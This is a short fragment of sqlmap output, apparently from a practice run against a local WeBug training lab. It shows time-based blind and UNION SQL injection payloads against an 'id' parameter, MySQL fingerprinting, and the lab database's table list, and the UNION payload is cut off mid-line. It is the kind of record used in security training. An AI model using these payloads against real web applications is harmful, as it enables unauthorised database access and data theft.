 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'mrPS'='mrPS
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT
1)-- QuNY
---
[20:50:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[20:50:42] [INFO] fetching tables for database: 'webug'
Database: webug
[7 tables]
+--------------+
| user |
| data_crud |
| env_list |
| env_path |
| flag |
| sqlinjection |
| user_test |
+--------------+
[20:50:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\localhost'
[*] shutting down at 20:50:45